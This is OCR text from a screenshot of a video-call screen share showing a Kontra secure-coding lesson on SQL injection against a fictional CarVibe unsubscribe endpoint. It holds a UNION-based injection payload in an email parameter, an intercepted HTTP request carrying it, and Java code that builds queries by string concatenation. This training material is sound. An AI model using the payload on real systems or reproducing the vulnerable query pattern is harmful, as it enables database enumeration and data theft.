 KONTRA
You are viewing Aashish Khetarpal's screen
View Options
View
SQL Injection
10/19
10. Intercept and Modify
Bob begins by injecting the following SQL query in the
email parameter:
bob@livemail.com' UNION ALL SELECT
concat_ws(0x3a, version(), user(), database())-
-
COPY
Note
Injecting the above query, Bob can enumerate the database
version, hostname, and database name used by
CarVibe to store customer records.
Instructions
?
1. As Bob, modify the email parameter value with the
above email string.
2. Forward the manipulated HTTP request by clicking the
FORWARD button.
</> CODE
1 private void unsubscribeUser(HttpServletRequest request, HttpServletResponse response) t
2 JSONObject json = new JSONObject();
3 String email = request.getParameter("email");
4
5 try {
6 Connection db = DBHelper.getConnection();
7 Statement stmt = db.createStatement();
8
9 String sql = "SELECT email FROM user WHERE email = '" + email + "'";
10 // SELECT email FROM user WHERE email = 'bob@livemail.com' UNION ALL SELECT concat_w
11
HTTP REQUEST
Referer: https://sctrack.email.carvibe.com/track/unsubscribe
Forward
Connection: close
Content-Length: 97
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
{"email":"bob@livemail.com' UNION ALL SELECT concat_ws(0x3a,
version(), user(), database())-- "}
HTTP
Ashwini Tallur
deepanjali
Sudha
Aashish Khetarpal
Aashish Khetarpal
Anshul Gautam
4
Unmute
Stop Video
39
Participants
17
Chat
Share Screen
Record
CC
Live Transcript
Reactions
Leave